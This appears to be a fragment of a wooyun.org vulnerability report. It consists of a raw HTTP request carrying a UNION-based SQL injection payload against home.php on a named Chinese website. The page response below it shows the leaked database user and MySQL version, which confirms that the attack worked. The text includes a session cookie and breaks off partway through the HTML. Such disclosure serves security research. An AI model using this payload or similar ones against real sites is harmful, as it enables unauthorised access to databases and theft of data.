 GET
/home.php?action=article&id=-4571%20UNION%20ALL%20SELECT%201415,1415,1415,1415,CONCAT(user(
),0x7c,@@version)-- HTTP/1.1
Host: v.wxxscm.com.cn
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/40.0.2214.94 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: DSSESSID=aoska301unl0k1un43vn8jp0h1
<div class="m_left2_2 b_515151">
<div class="m_left2_kongge1"></div>
<div class="m_left2_3"><a href="home.php?id=1415" target="_blank"><img
src="face.php?key=A60937EBA57758ED45B6D3E91E8659F3&type=small" border="0" width="68"
height="68"></a></div>
<div
class="m_left2_4">root@localhost|5.0.51b-community-log<br><a href="home.php?id=1415"
target="_blank">进入空间</a></div>
<div class="m_left2_kongge"></div>
</div>
</div>
</div>
<div class="main_right">
<div class="rz_right2 bright_bg">
<div class="rz_right2_1  bright_bg1">
<div class="rz_right2_2 b_98BE00 fw
user_right_text">◆&nbsp;我的日志</div>
</div>
<div class="Rspeak">
<ul id="ispeak">
</ul>
</div>
<div class="rz_right_line"></div>
<div class="rz_right_fenye"><div
class="pages">&nbsp;一共有0条记录&nbsp;&nbsp;&nbsp;&nbsp;<kbd><input type="text"
name="custompage" size="3" onBlur="if(this.value != '')
www.wooyun.org